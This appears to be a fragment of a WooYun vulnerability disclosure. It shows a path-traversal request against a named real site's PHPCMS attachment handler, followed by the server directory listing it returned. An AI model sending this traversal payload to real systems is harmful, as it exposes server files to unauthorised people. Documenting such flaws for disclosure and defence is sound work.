 http://cms.happigo.com/index.php?m=attachment&c=attachments&a=album_dir&dir=.../../.../...///
当前目录：uploadfile/../
上一层目录
work
uploadfile
upgrade
updown
trade.css
supervision
statics
robots.txt
plugin.php
phpsso_server
phpcms
modules
js.html
install
index.php
index.html
html
favicon.ico
del.php
www.wooyun.org